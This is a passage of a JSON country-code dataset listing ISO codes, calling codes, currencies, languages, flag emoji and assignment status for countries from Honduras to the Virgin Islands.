Islands","status":"assigned"},{"alpha2":"HN","alpha3":"HND","countryCallingCodes":["+504"],"currencies":["HNL"],"emoji":"🇭🇳","ioc":"HON","languages":["spa"],"name":"Honduras","status":"assigned"},{"alpha2":"HR","alpha3":"HRV","countryCallingCodes":["+385"],"currencies":["HRK"],"emoji":"🇭🇷","ioc":"CRO","languages":["hrv"],"name":"Croatia","status":"assigned"},{"alpha2":"HT","alpha3":"HTI","countryCallingCodes":["+509"],"currencies":["HTG","USD"],"emoji":"🇭🇹","ioc":"HAI","languages":["fra","hat"],"name":"Haiti","status":"assigned"},{"alpha2":"HU","alpha3":"HUN","countryCallingCodes":["+36"],"currencies":["HUF"],"emoji":"🇭🇺","ioc":"HUN","languages":["hun"],"name":"Hungary","status":"assigned"},{"alpha2":"HV","alpha3":"HVO","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Upper Volta","status":"deleted"},{"alpha2":"IC","alpha3":"","countryCallingCodes":[],"currencies":["EUR"],"emoji":"","ioc":"","languages":[],"name":"Canary Islands","status":"reserved"},{"alpha2":"ID","alpha3":"IDN","countryCallingCodes":["+62"],"currencies":["IDR"],"emoji":"🇮🇩","ioc":"INA","languages":["ind"],"name":"Indonesia","status":"assigned"},{"alpha2":"IE","alpha3":"IRL","countryCallingCodes":["+353"],"currencies":["EUR"],"emoji":"🇮🇪","ioc":"IRL","languages":["eng","gle"],"name":"Ireland","status":"assigned"},{"alpha2":"IL","alpha3":"ISR","countryCallingCodes":["+972"],"currencies":["ILS"],"emoji":"🇮🇱","ioc":"ISR","languages":["heb","ara","eng"],"name":"Israel","status":"assigned"},{"alpha2":"IM","alpha3":"IMN","countryCallingCodes":["+44"],"currencies":["GBP"],"emoji":"🇮🇲","ioc":"","languages":["eng","glv"],"name":"Isle Of Man","status":"assigned"},{"alpha2":"IN","alpha3":"IND","countryCallingCodes":["+91"],"currencies":["INR"],"emoji":"🇮🇳","ioc":"IND","languages":["eng","hin"],"name":"India","status":"assigned"},{"alpha2":"IO","alpha3":"IOT","countryCallingCodes":["+246"],"currencies":["USD"],"emoji":"🇮🇴","ioc":"","languages":["eng"],"name":"British Indian Ocean Territory","status":"assigned"},{"alpha2":"IQ","alpha3":"IRQ","countryCallingCodes":["+964"],"currencies":["IQD"],"emoji":"🇮🇶","ioc":"IRQ","languages":["ara","kur"],"name":"Iraq","status":"assigned"},{"alpha2":"IR","alpha3":"IRN","countryCallingCodes":["+98"],"currencies":["IRR"],"emoji":"🇮🇷","ioc":"IRI","languages":["fas"],"name":"Iran, Islamic Republic Of","status":"assigned"},{"alpha2":"IS","alpha3":"ISL","countryCallingCodes":["+354"],"currencies":["ISK"],"emoji":"🇮🇸","ioc":"ISL","languages":["isl"],"name":"Iceland","status":"assigned"},{"alpha2":"IT","alpha3":"ITA","countryCallingCodes":["+39"],"currencies":["EUR"],"emoji":"🇮🇹","ioc":"ITA","languages":["ita"],"name":"Italy","status":"assigned"},{"alpha2":"JE","alpha3":"JEY","countryCallingCodes":["+44"],"currencies":["GBP"],"emoji":"🇯🇪","ioc":"JCI","languages":["eng","fra"],"name":"Jersey","status":"assigned"},{"alpha2":"JM","alpha3":"JAM","countryCallingCodes":["+1 876"],"currencies":["JMD"],"emoji":"🇯🇲","ioc":"JAM","languages":["eng"],"name":"Jamaica","status":"assigned"},{"alpha2":"JO","alpha3":"JOR","countryCallingCodes":["+962"],"currencies":["JOD"],"emoji":"🇯🇴","ioc":"JOR","languages":["ara"],"name":"Jordan","status":"assigned"},{"alpha2":"JP","alpha3":"JPN","countryCallingCodes":["+81"],"currencies":["JPY"],"emoji":"🇯🇵","ioc":"JPN","languages":["jpn"],"name":"Japan","status":"assigned"},{"alpha2":"JT","alpha3":"JTN","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Johnston Island","status":"deleted"},{"alpha2":"KE","alpha3":"KEN","countryCallingCodes":["+254"],"currencies":["KES"],"emoji":"🇰🇪","ioc":"KEN","languages":["eng","swa"],"name":"Kenya","status":"assigned"},{"alpha2":"KG","alpha3":"KGZ","countryCallingCodes":["+996"],"currencies":["KGS"],"emoji":"🇰🇬","ioc":"KGZ","languages":["rus"],"name":"Kyrgyzstan","status":"assigned"},{"alpha2":"KH","alpha3":"KHM","countryCallingCodes":["+855"],"currencies":["KHR"],"emoji":"🇰🇭","ioc":"CAM","languages":["khm"],"name":"Cambodia","status":"assigned"},{"alpha2":"KI","alpha3":"KIR","countryCallingCodes":["+686"],"currencies":["AUD"],"emoji":"🇰🇮","ioc":"KIR","languages":["eng"],"name":"Kiribati","status":"assigned"},{"alpha2":"KM","alpha3":"COM","countryCallingCodes":["+269"],"currencies":["KMF"],"emoji":"🇰🇲","ioc":"COM","languages":["ara","fra"],"name":"Comoros","status":"assigned"},{"alpha2":"KN","alpha3":"KNA","countryCallingCodes":["+1 869"],"currencies":["XCD"],"emoji":"🇰🇳","ioc":"SKN","languages":["eng"],"name":"Saint Kitts And Nevis","status":"assigned"},{"alpha2":"KP","alpha3":"PRK","countryCallingCodes":["+850"],"currencies":["KPW"],"emoji":"🇰🇵","ioc":"PRK","languages":["kor"],"name":"Korea, Democratic People\'s Republic Of","status":"assigned"},{"alpha2":"KR","alpha3":"KOR","countryCallingCodes":["+82"],"currencies":["KRW"],"emoji":"🇰🇷","ioc":"KOR","languages":["kor"],"name":"Korea, Republic Of","status":"assigned"},{"alpha2":"KW","alpha3":"KWT","countryCallingCodes":["+965"],"currencies":["KWD"],"emoji":"🇰🇼","ioc":"KUW","languages":["ara"],"name":"Kuwait","status":"assigned"},{"alpha2":"KY","alpha3":"CYM","countryCallingCodes":["+1 345"],"currencies":["KYD"],"emoji":"🇰🇾","ioc":"CAY","languages":["eng"],"name":"Cayman Islands","status":"assigned"},{"alpha2":"KZ","alpha3":"KAZ","countryCallingCodes":["+7","+7 6","+7 7"],"currencies":["KZT"],"emoji":"🇰🇿","ioc":"KAZ","languages":["kaz","rus"],"name":"Kazakhstan","status":"assigned"},{"alpha2":"LA","alpha3":"LAO","countryCallingCodes":["+856"],"currencies":["LAK"],"emoji":"🇱🇦","ioc":"LAO","languages":["lao"],"name":"Lao People\'s Democratic Republic","status":"assigned"},{"alpha2":"LB","alpha3":"LBN","countryCallingCodes":["+961"],"currencies":["LBP"],"emoji":"🇱🇧","ioc":"LIB","languages":["ara","hye"],"name":"Lebanon","status":"assigned"},{"alpha2":"LC","alpha3":"LCA","countryCallingCodes":["+1 758"],"currencies":["XCD"],"emoji":"🇱🇨","ioc":"LCA","languages":["eng"],"name":"Saint Lucia","status":"assigned"},{"alpha2":"LI","alpha3":"LIE","countryCallingCodes":["+423"],"currencies":["CHF"],"emoji":"🇱🇮","ioc":"LIE","languages":["deu"],"name":"Liechtenstein","status":"assigned"},{"alpha2":"LK","alpha3":"LKA","countryCallingCodes":["+94"],"currencies":["LKR"],"emoji":"🇱🇰","ioc":"SRI","languages":["sin","tam"],"name":"Sri Lanka","status":"assigned"},{"alpha2":"LR","alpha3":"LBR","countryCallingCodes":["+231"],"currencies":["LRD"],"emoji":"🇱🇷","ioc":"LBR","languages":["eng"],"name":"Liberia","status":"assigned"},{"alpha2":"LS","alpha3":"LSO","countryCallingCodes":["+266"],"currencies":["LSL","ZAR"],"emoji":"🇱🇸","ioc":"LES","languages":["eng","sot"],"name":"Lesotho","status":"assigned"},{"alpha2":"LT","alpha3":"LTU","countryCallingCodes":["+370"],"currencies":["EUR"],"emoji":"🇱🇹","ioc":"LTU","languages":["lit"],"name":"Lithuania","status":"assigned"},{"alpha2":"LU","alpha3":"LUX","countryCallingCodes":["+352"],"currencies":["EUR"],"emoji":"🇱🇺","ioc":"LUX","languages":["fra","deu","ltz"],"name":"Luxembourg","status":"assigned"},{"alpha2":"LV","alpha3":"LVA","countryCallingCodes":["+371"],"currencies":["EUR"],"emoji":"🇱🇻","ioc":"LAT","languages":["lav"],"name":"Latvia","status":"assigned"},{"alpha2":"LY","alpha3":"LBY","countryCallingCodes":["+218"],"currencies":["LYD"],"emoji":"🇱🇾","ioc":"LBA","languages":["ara"],"name":"Libya","status":"assigned"},{"alpha2":"MA","alpha3":"MAR","countryCallingCodes":["+212"],"currencies":["MAD"],"emoji":"🇲🇦","ioc":"MAR","languages":["ara"],"name":"Morocco","status":"assigned"},{"alpha2":"MC","alpha3":"MCO","countryCallingCodes":["+377"],"currencies":["EUR"],"emoji":"🇲🇨","ioc":"MON","languages":["fra"],"name":"Monaco","status":"assigned"},{"alpha2":"MD","alpha3":"MDA","countryCallingCodes":["+373"],"currencies":["MDL"],"emoji":"🇲🇩","ioc":"MDA","languages":["ron"],"name":"Moldova","status":"assigned"},{"alpha2":"ME","alpha3":"MNE","countryCallingCodes":["+382"],"currencies":["EUR"],"emoji":"🇲🇪","ioc":"MNE","languages":["mot"],"name":"Montenegro","status":"assigned"},{"alpha2":"MF","alpha3":"MAF","countryCallingCodes":["+590"],"currencies":["EUR"],"emoji":"🇲🇫","ioc":"","languages":["fra"],"name":"Saint Martin","status":"assigned"},{"alpha2":"MG","alpha3":"MDG","countryCallingCodes":["+261"],"currencies":["MGA"],"emoji":"🇲🇬","ioc":"MAD","languages":["fra","mlg"],"name":"Madagascar","status":"assigned"},{"alpha2":"MH","alpha3":"MHL","countryCallingCodes":["+692"],"currencies":["USD"],"emoji":"🇲🇭","ioc":"MHL","languages":["eng","mah"],"name":"Marshall Islands","status":"assigned"},{"alpha2":"MI","alpha3":"MID","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Midway Islands","status":"deleted"},{"alpha2":"MK","alpha3":"MKD","countryCallingCodes":["+389"],"currencies":["MKD"],"emoji":"🇲🇰","ioc":"MKD","languages":["mkd"],"name":"Macedonia, The Former Yugoslav Republic Of","status":"assigned"},{"alpha2":"ML","alpha3":"MLI","countryCallingCodes":["+223"],"currencies":["XOF"],"emoji":"🇲🇱","ioc":"MLI","languages":["fra"],"name":"Mali","status":"assigned"},{"alpha2":"MM","alpha3":"MMR","countryCallingCodes":["+95"],"currencies":["MMK"],"emoji":"🇲🇲","ioc":"MYA","languages":["mya"],"name":"Myanmar","status":"assigned"},{"alpha2":"MN","alpha3":"MNG","countryCallingCodes":["+976"],"currencies":["MNT"],"emoji":"🇲🇳","ioc":"MGL","languages":["mon"],"name":"Mongolia","status":"assigned"},{"alpha2":"MO","alpha3":"MAC","countryCallingCodes":["+853"],"currencies":["MOP"],"emoji":"🇲🇴","ioc":"MAC","languages":["zho","por"],"name":"Macao","status":"assigned"},{"alpha2":"MP","alpha3":"MNP","countryCallingCodes":["+1 670"],"currencies":["USD"],"emoji":"🇲🇵","ioc":"","languages":["eng"],"name":"Northern Mariana Islands","status":"assigned"},{"alpha2":"MQ","alpha3":"MTQ","countryCallingCodes":["+596"],"currencies":["EUR"],"emoji":"🇲🇶","ioc":"","languages":[],"name":"Martinique","status":"assigned"},{"alpha2":"MR","alpha3":"MRT","countryCallingCodes":["+222"],"currencies":["MRO"],"emoji":"🇲🇷","ioc":"MTN","languages":["ara","fra"],"name":"Mauritania","status":"assigned"},{"alpha2":"MS","alpha3":"MSR","countryCallingCodes":["+1 664"],"currencies":["XCD"],"emoji":"🇲🇸","ioc":"","languages":[],"name":"Montserrat","status":"assigned"},{"alpha2":"MT","alpha3":"MLT","countryCallingCodes":["+356"],"currencies":["EUR"],"emoji":"🇲🇹","ioc":"MLT","languages":["mlt","eng"],"name":"Malta","status":"assigned"},{"alpha2":"MU","alpha3":"MUS","countryCallingCodes":["+230"],"currencies":["MUR"],"emoji":"🇲🇺","ioc":"MRI","languages":["eng","fra"],"name":"Mauritius","status":"assigned"},{"alpha2":"MV","alpha3":"MDV","countryCallingCodes":["+960"],"currencies":["MVR"],"emoji":"🇲🇻","ioc":"MDV","languages":["div"],"name":"Maldives","status":"assigned"},{"alpha2":"MW","alpha3":"MWI","countryCallingCodes":["+265"],"currencies":["MWK"],"emoji":"🇲🇼","ioc":"MAW","languages":["eng","nya"],"name":"Malawi","status":"assigned"},{"alpha2":"MX","alpha3":"MEX","countryCallingCodes":["+52"],"currencies":["MXN","MXV"],"emoji":"🇲🇽","ioc":"MEX","languages":["spa"],"name":"Mexico","status":"assigned"},{"alpha2":"MY","alpha3":"MYS","countryCallingCodes":["+60"],"currencies":["MYR"],"emoji":"🇲🇾","ioc":"MAS","languages":["msa","eng"],"name":"Malaysia","status":"assigned"},{"alpha2":"MZ","alpha3":"MOZ","countryCallingCodes":["+258"],"currencies":["MZN"],"emoji":"🇲🇿","ioc":"MOZ","languages":["por"],"name":"Mozambique","status":"assigned"},{"alpha2":"NA","alpha3":"NAM","countryCallingCodes":["+264"],"currencies":["NAD","ZAR"],"emoji":"🇳🇦","ioc":"NAM","languages":["eng"],"name":"Namibia","status":"assigned"},{"alpha2":"NC","alpha3":"NCL","countryCallingCodes":["+687"],"currencies":["XPF"],"emoji":"🇳🇨","ioc":"","languages":["fra"],"name":"New Caledonia","status":"assigned"},{"alpha2":"NE","alpha3":"NER","countryCallingCodes":["+227"],"currencies":["XOF"],"emoji":"🇳🇪","ioc":"NIG","languages":["fra"],"name":"Niger","status":"assigned"},{"alpha2":"NF","alpha3":"NFK","countryCallingCodes":["+672"],"currencies":["AUD"],"emoji":"🇳🇫","ioc":"","languages":["eng"],"name":"Norfolk Island","status":"assigned"},{"alpha2":"NG","alpha3":"NGA","countryCallingCodes":["+234"],"currencies":["NGN"],"emoji":"🇳🇬","ioc":"NGR","languages":["eng"],"name":"Nigeria","status":"assigned"},{"alpha2":"NH","alpha3":"NHB","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"New Hebrides","status":"deleted"},{"alpha2":"NI","alpha3":"NIC","countryCallingCodes":["+505"],"currencies":["NIO"],"emoji":"🇳🇮","ioc":"NCA","languages":["spa"],"name":"Nicaragua","status":"assigned"},{"alpha2":"NL","alpha3":"NLD","countryCallingCodes":["+31"],"currencies":["EUR"],"emoji":"🇳🇱","ioc":"NED","languages":["nld"],"name":"Netherlands","status":"assigned"},{"alpha2":"NO","alpha3":"NOR","countryCallingCodes":["+47"],"currencies":["NOK"],"emoji":"🇳🇴","ioc":"NOR","languages":["nor"],"name":"Norway","status":"assigned"},{"alpha2":"NP","alpha3":"NPL","countryCallingCodes":["+977"],"currencies":["NPR"],"emoji":"🇳🇵","ioc":"NEP","languages":["nep"],"name":"Nepal","status":"assigned"},{"alpha2":"NQ","alpha3":"ATN","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Dronning Maud Land","status":"deleted"},{"alpha2":"NR","alpha3":"NRU","countryCallingCodes":["+674"],"currencies":["AUD"],"emoji":"🇳🇷","ioc":"NRU","languages":["eng","nau"],"name":"Nauru","status":"assigned"},{"alpha2":"NT","alpha3":"NTZ","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Neutral Zone","status":"deleted"},{"alpha2":"NU","alpha3":"NIU","countryCallingCodes":["+683"],"currencies":["NZD"],"emoji":"🇳🇺","ioc":"","languages":["eng"],"name":"Niue","status":"assigned"},{"alpha2":"NZ","alpha3":"NZL","countryCallingCodes":["+64"],"currencies":["NZD"],"emoji":"🇳🇿","ioc":"NZL","languages":["eng"],"name":"New Zealand","status":"assigned"},{"alpha2":"OM","alpha3":"OMN","countryCallingCodes":["+968"],"currencies":["OMR"],"emoji":"🇴🇲","ioc":"OMA","languages":["ara"],"name":"Oman","status":"assigned"},{"alpha2":"PA","alpha3":"PAN","countryCallingCodes":["+507"],"currencies":["PAB","USD"],"emoji":"🇵🇦","ioc":"PAN","languages":["spa"],"name":"Panama","status":"assigned"},{"alpha2":"PC","alpha3":"PCI","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Pacific Islands, Trust Territory of the","status":"deleted"},{"alpha2":"PE","alpha3":"PER","countryCallingCodes":["+51"],"currencies":["PEN"],"emoji":"🇵🇪","ioc":"PER","languages":["spa","aym","que"],"name":"Peru","status":"assigned"},{"alpha2":"PF","alpha3":"PYF","countryCallingCodes":["+689"],"currencies":["XPF"],"emoji":"🇵🇫","ioc":"","languages":["fra"],"name":"French Polynesia","status":"assigned"},{"alpha2":"PG","alpha3":"PNG","countryCallingCodes":["+675"],"currencies":["PGK"],"emoji":"🇵🇬","ioc":"PNG","languages":["eng"],"name":"Papua New Guinea","status":"assigned"},{"alpha2":"PH","alpha3":"PHL","countryCallingCodes":["+63"],"currencies":["PHP"],"emoji":"🇵🇭","ioc":"PHI","languages":["eng"],"name":"Philippines","status":"assigned"},{"alpha2":"PK","alpha3":"PAK","countryCallingCodes":["+92"],"currencies":["PKR"],"emoji":"🇵🇰","ioc":"PAK","languages":["urd","eng"],"name":"Pakistan","status":"assigned"},{"alpha2":"PL","alpha3":"POL","countryCallingCodes":["+48"],"currencies":["PLN"],"emoji":"🇵🇱","ioc":"POL","languages":["pol"],"name":"Poland","status":"assigned"},{"alpha2":"PM","alpha3":"SPM","countryCallingCodes":["+508"],"currencies":["EUR"],"emoji":"🇵🇲","ioc":"","languages":["eng"],"name":"Saint Pierre And Miquelon","status":"assigned"},{"alpha2":"PN","alpha3":"PCN","countryCallingCodes":["+872"],"currencies":["NZD"],"emoji":"🇵🇳","ioc":"","languages":["eng"],"name":"Pitcairn","status":"assigned"},{"alpha2":"PR","alpha3":"PRI","countryCallingCodes":["+1 787","+1 939"],"currencies":["USD"],"emoji":"🇵🇷","ioc":"PUR","languages":["spa","eng"],"name":"Puerto Rico","status":"assigned"},{"alpha2":"PS","alpha3":"PSE","countryCallingCodes":["+970"],"currencies":["JOD","EGP","ILS"],"emoji":"🇵🇸","ioc":"PLE","languages":["ara"],"name":"Palestinian Territory, Occupied","status":"assigned"},{"alpha2":"PT","alpha3":"PRT","countryCallingCodes":["+351"],"currencies":["EUR"],"emoji":"🇵🇹","ioc":"POR","languages":["por"],"name":"Portugal","status":"assigned"},{"alpha2":"PU","alpha3":"PUS","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"U.S. Miscellaneous Pacific Islands","status":"deleted"},{"alpha2":"PW","alpha3":"PLW","countryCallingCodes":["+680"],"currencies":["USD"],"emoji":"🇵🇼","ioc":"PLW","languages":["eng"],"name":"Palau","status":"assigned"},{"alpha2":"PY","alpha3":"PRY","countryCallingCodes":["+595"],"currencies":["PYG"],"emoji":"🇵🇾","ioc":"PAR","languages":["spa"],"name":"Paraguay","status":"assigned"},{"alpha2":"PZ","alpha3":"PCZ","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Panama Canal Zone","status":"deleted"},{"alpha2":"QA","alpha3":"QAT","countryCallingCodes":["+974"],"currencies":["QAR"],"emoji":"🇶🇦","ioc":"QAT","languages":["ara"],"name":"Qatar","status":"assigned"},{"alpha2":"RE","alpha3":"REU","countryCallingCodes":["+262"],"currencies":["EUR"],"emoji":"🇷🇪","ioc":"","languages":["fra"],"name":"Reunion","status":"assigned"},{"alpha2":"RH","alpha3":"RHO","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Southern Rhodesia","status":"deleted"},{"alpha2":"RO","alpha3":"ROU","countryCallingCodes":["+40"],"currencies":["RON"],"emoji":"🇷🇴","ioc":"ROU","languages":["ron"],"name":"Romania","status":"assigned"},{"alpha2":"RS","alpha3":"SRB","countryCallingCodes":["+381"],"currencies":["RSD"],"emoji":"🇷🇸","ioc":"SRB","languages":["srp"],"name":"Serbia","status":"assigned"},{"alpha2":"RU","alpha3":"RUS","countryCallingCodes":["+7","+7 3","+7 4","+7 8"],"currencies":["RUB"],"emoji":"🇷🇺","ioc":"RUS","languages":["rus"],"name":"Russian Federation","status":"assigned"},{"alpha2":"RW","alpha3":"RWA","countryCallingCodes":["+250"],"currencies":["RWF"],"emoji":"🇷🇼","ioc":"RWA","languages":["eng","fra","kin"],"name":"Rwanda","status":"assigned"},{"alpha2":"SA","alpha3":"SAU","countryCallingCodes":["+966"],"currencies":["SAR"],"emoji":"🇸🇦","ioc":"KSA","languages":["ara"],"name":"Saudi Arabia","status":"assigned"},{"alpha2":"SB","alpha3":"SLB","countryCallingCodes":["+677"],"currencies":["SBD"],"emoji":"🇸🇧","ioc":"SOL","languages":["eng"],"name":"Solomon Islands","status":"assigned"},{"alpha2":"SC","alpha3":"SYC","countryCallingCodes":["+248"],"currencies":["SCR"],"emoji":"🇸🇨","ioc":"SEY","languages":["eng","fra"],"name":"Seychelles","status":"assigned"},{"alpha2":"SD","alpha3":"SDN","countryCallingCodes":["+249"],"currencies":["SDG"],"emoji":"🇸🇩","ioc":"SUD","languages":["ara","eng"],"name":"Sudan","status":"assigned"},{"alpha2":"SE","alpha3":"SWE","countryCallingCodes":["+46"],"currencies":["SEK"],"emoji":"🇸🇪","ioc":"SWE","languages":["swe"],"name":"Sweden","status":"assigned"},{"alpha2":"SG","alpha3":"SGP","countryCallingCodes":["+65"],"currencies":["SGD"],"emoji":"🇸🇬","ioc":"SIN","languages":["eng","zho","msa","tam"],"name":"Singapore","status":"assigned"},{"alpha2":"SH","alpha3":"SHN","countryCallingCodes":["+290"],"currencies":["SHP"],"emoji":"🇸🇭","ioc":"","languages":["eng"],"name":"Saint Helena, Ascension And Tristan Da Cunha","status":"assigned"},{"alpha2":"SI","alpha3":"SVN","countryCallingCodes":["+386"],"currencies":["EUR"],"emoji":"🇸🇮","ioc":"SLO","languages":["slv"],"name":"Slovenia","status":"assigned"},{"alpha2":"SJ","alpha3":"SJM","countryCallingCodes":["+47"],"currencies":["NOK"],"emoji":"🇸🇯","ioc":"","languages":[],"name":"Svalbard And Jan Mayen","status":"assigned"},{"alpha2":"SK","alpha3":"SVK","countryCallingCodes":["+421"],"currencies":["EUR"],"emoji":"🇸🇰","ioc":"SVK","languages":["slk"],"name":"Slovakia","status":"assigned"},{"alpha2":"SK","alpha3":"SKM","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Sikkim","status":"deleted"},{"alpha2":"SL","alpha3":"SLE","countryCallingCodes":["+232"],"currencies":["SLL"],"emoji":"🇸🇱","ioc":"SLE","languages":["eng"],"name":"Sierra Leone","status":"assigned"},{"alpha2":"SM","alpha3":"SMR","countryCallingCodes":["+378"],"currencies":["EUR"],"emoji":"🇸🇲","ioc":"SMR","languages":["ita"],"name":"San Marino","status":"assigned"},{"alpha2":"SN","alpha3":"SEN","countryCallingCodes":["+221"],"currencies":["XOF"],"emoji":"🇸🇳","ioc":"SEN","languages":["fra"],"name":"Senegal","status":"assigned"},{"alpha2":"SO","alpha3":"SOM","countryCallingCodes":["+252"],"currencies":["SOS"],"emoji":"🇸🇴","ioc":"SOM","languages":["som"],"name":"Somalia","status":"assigned"},{"alpha2":"SR","alpha3":"SUR","countryCallingCodes":["+597"],"currencies":["SRD"],"emoji":"🇸🇷","ioc":"SUR","languages":["nld"],"name":"Suriname","status":"assigned"},{"alpha2":"SS","alpha3":"SSD","countryCallingCodes":["+211"],"currencies":["SSP"],"emoji":"🇸🇸","ioc":"SSD","languages":["eng"],"name":"South Sudan","status":"assigned"},{"alpha2":"ST","alpha3":"STP","countryCallingCodes":["+239"],"currencies":["STD"],"emoji":"🇸🇹","ioc":"STP","languages":["por"],"name":"Sao Tome and Principe","status":"assigned"},{"alpha2":"SU","alpha3":"","countryCallingCodes":[],"currencies":["RUB"],"emoji":"","ioc":"","languages":["rus"],"name":"USSR","status":"reserved"},{"alpha2":"SV","alpha3":"SLV","countryCallingCodes":["+503"],"currencies":["USD"],"emoji":"🇸🇻","ioc":"ESA","languages":["spa"],"name":"El Salvador","status":"assigned"},{"alpha2":"SX","alpha3":"SXM","countryCallingCodes":["+1 721"],"currencies":["ANG"],"emoji":"🇸🇽","ioc":"","languages":["nld"],"name":"Sint Maarten","status":"assigned"},{"alpha2":"SY","alpha3":"SYR","countryCallingCodes":["+963"],"currencies":["SYP"],"emoji":"🇸🇾","ioc":"SYR","languages":["ara"],"name":"Syrian Arab Republic","status":"assigned"},{"alpha2":"SZ","alpha3":"SWZ","countryCallingCodes":["+268"],"currencies":["SZL"],"emoji":"🇸🇿","ioc":"SWZ","languages":["eng","ssw"],"name":"Swaziland","status":"assigned"},{"alpha2":"TA","alpha3":"","countryCallingCodes":["+290"],"currencies":["GBP"],"emoji":"","ioc":"","languages":[],"name":"Tristan de Cunha","status":"reserved"},{"alpha2":"TC","alpha3":"TCA","countryCallingCodes":["+1 649"],"currencies":["USD"],"emoji":"🇹🇨","ioc":"","languages":["eng"],"name":"Turks And Caicos Islands","status":"assigned"},{"alpha2":"TD","alpha3":"TCD","countryCallingCodes":["+235"],"currencies":["XAF"],"emoji":"🇹🇩","ioc":"CHA","languages":["ara","fra"],"name":"Chad","status":"assigned"},{"alpha2":"TF","alpha3":"ATF","countryCallingCodes":[],"currencies":["EUR"],"emoji":"🇹🇫","ioc":"","languages":["fra"],"name":"French Southern Territories","status":"assigned"},{"alpha2":"TG","alpha3":"TGO","countryCallingCodes":["+228"],"currencies":["XOF"],"emoji":"🇹🇬","ioc":"TOG","languages":["fra"],"name":"Togo","status":"assigned"},{"alpha2":"TH","alpha3":"THA","countryCallingCodes":["+66"],"currencies":["THB"],"emoji":"🇹🇭","ioc":"THA","languages":["tha"],"name":"Thailand","status":"assigned"},{"alpha2":"TJ","alpha3":"TJK","countryCallingCodes":["+992"],"currencies":["TJS"],"emoji":"🇹🇯","ioc":"TJK","languages":["tgk","rus"],"name":"Tajikistan","status":"assigned"},{"alpha2":"TK","alpha3":"TKL","countryCallingCodes":["+690"],"currencies":["NZD"],"emoji":"🇹🇰","ioc":"","languages":["eng"],"name":"Tokelau","status":"assigned"},{"alpha2":"TL","alpha3":"TLS","countryCallingCodes":["+670"],"currencies":["USD"],"emoji":"🇹🇱","ioc":"TLS","languages":["por"],"name":"Timor-Leste, Democratic Republic of","status":"assigned"},{"alpha2":"TM","alpha3":"TKM","countryCallingCodes":["+993"],"currencies":["TMT"],"emoji":"🇹🇲","ioc":"TKM","languages":["tuk","rus"],"name":"Turkmenistan","status":"assigned"},{"alpha2":"TN","alpha3":"TUN","countryCallingCodes":["+216"],"currencies":["TND"],"emoji":"🇹🇳","ioc":"TUN","languages":["ara"],"name":"Tunisia","status":"assigned"},{"alpha2":"TO","alpha3":"TON","countryCallingCodes":["+676"],"currencies":["TOP"],"emoji":"🇹🇴","ioc":"TGA","languages":["eng"],"name":"Tonga","status":"assigned"},{"alpha2":"TP","alpha3":"TMP","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"East Timor","status":"deleted"},{"alpha2":"TR","alpha3":"TUR","countryCallingCodes":["+90"],"currencies":["TRY"],"emoji":"🇹🇷","ioc":"TUR","languages":["tur"],"name":"Turkey","status":"assigned"},{"alpha2":"TT","alpha3":"TTO","countryCallingCodes":["+1 868"],"currencies":["TTD"],"emoji":"🇹🇹","ioc":"TTO","languages":["eng"],"name":"Trinidad And Tobago","status":"assigned"},{"alpha2":"TV","alpha3":"TUV","countryCallingCodes":["+688"],"currencies":["AUD"],"emoji":"🇹🇻","ioc":"TUV","languages":["eng"],"name":"Tuvalu","status":"assigned"},{"alpha2":"TW","alpha3":"TWN","countryCallingCodes":["+886"],"currencies":["TWD"],"emoji":"🇹🇼","ioc":"TPE","languages":["zho"],"name":"Taiwan","status":"assigned"},{"alpha2":"TZ","alpha3":"TZA","countryCallingCodes":["+255"],"currencies":["TZS"],"emoji":"🇹🇿","ioc":"TAN","languages":["swa","eng"],"name":"Tanzania, United Republic Of","status":"assigned"},{"alpha2":"UA","alpha3":"UKR","countryCallingCodes":["+380"],"currencies":["UAH"],"emoji":"🇺🇦","ioc":"UKR","languages":["ukr","rus"],"name":"Ukraine","status":"assigned"},{"alpha2":"UG","alpha3":"UGA","countryCallingCodes":["+256"],"currencies":["UGX"],"emoji":"🇺🇬","ioc":"UGA","languages":["eng","swa"],"name":"Uganda","status":"assigned"},{"alpha2":"UK","alpha3":"","countryCallingCodes":[],"currencies":["GBP"],"emoji":"","ioc":"","languages":["eng","cor","gle","gla","cym"],"name":"United Kingdom","status":"reserved"},{"alpha2":"UM","alpha3":"UMI","countryCallingCodes":["+1"],"currencies":["USD"],"emoji":"🇺🇲","ioc":"","languages":["eng"],"name":"United States Minor Outlying Islands","status":"assigned"},{"alpha2":"US","alpha3":"USA","countryCallingCodes":["+1"],"currencies":["USD"],"emoji":"🇺🇸","ioc":"USA","languages":["eng"],"name":"United States","status":"assigned"},{"alpha2":"UY","alpha3":"URY","countryCallingCodes":["+598"],"currencies":["UYU","UYI"],"emoji":"🇺🇾","ioc":"URU","languages":["spa"],"name":"Uruguay","status":"assigned"},{"alpha2":"UZ","alpha3":"UZB","countryCallingCodes":["+998"],"currencies":["UZS"],"emoji":"🇺🇿","ioc":"UZB","languages":["uzb","rus"],"name":"Uzbekistan","status":"assigned"},{"alpha2":"VA","alpha3":"VAT","countryCallingCodes":["+379","+39"],"currencies":["EUR"],"emoji":"🇻🇦","ioc":"","languages":["ita"],"name":"Vatican City State","status":"assigned"},{"alpha2":"VC","alpha3":"VCT","countryCallingCodes":["+1 784"],"currencies":["XCD"],"emoji":"🇻🇨","ioc":"VIN","languages":["eng"],"name":"Saint Vincent And The Grenadines","status":"assigned"},{"alpha2":"VD","alpha3":"VDR","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Viet-Nam, Democratic Republic of","status":"deleted"},{"alpha2":"VE","alpha3":"VEN","countryCallingCodes":["+58"],"currencies":["VEF"],"emoji":"🇻🇪","ioc":"VEN","languages":["spa"],"name":"Venezuela, Bolivarian Republic Of","status":"assigned"},{"alpha2":"VG","alpha3":"VGB","countryCallingCodes":["+1 284"],"currencies":["USD"],"emoji":"🇻🇬","ioc":"IVB","languages":["eng"],"name":"Virgin Islands 